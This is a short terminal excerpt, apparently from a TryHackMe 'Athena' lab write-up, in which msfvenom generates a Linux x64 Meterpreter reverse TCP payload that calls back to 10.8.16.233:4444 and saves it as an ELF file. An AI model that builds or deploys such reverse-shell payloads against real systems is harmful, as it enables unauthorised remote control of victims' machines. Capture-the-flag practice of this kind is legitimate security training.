 ┌──(root㉿kali)-[/home/kali/Documents/THM/9.Athena]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.8.16.233 LPORT=4444 --platform linux -a x64 -f elf -o reverse
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse
┌──(root㉿kali)-[/home/kali/Documents/THM/9.Athena]
└─# ls -l reverse
-rw-r--r-- 1 root root 250 Sep 17 14:18 reverse
┌──(root㉿kali)-[/home/kali/Documents/THM/9.Athena]
└─# file reverse
reverse: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header